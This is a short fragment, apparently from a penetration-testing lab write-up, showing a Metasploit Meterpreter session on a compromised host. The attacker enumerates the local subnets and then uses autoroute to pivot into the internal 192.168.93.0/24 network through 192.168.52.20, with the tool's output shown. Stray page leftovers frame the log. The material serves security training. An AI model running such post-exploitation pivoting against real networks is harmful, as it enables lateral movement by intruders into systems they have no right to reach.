 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 172.18.0.0/255.255.0.0
Local subnet: 172.19.0.0/255.255.0.0
Local subnet: 172.20.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.93.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.52.20
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 3
meterpreter >
Responder-master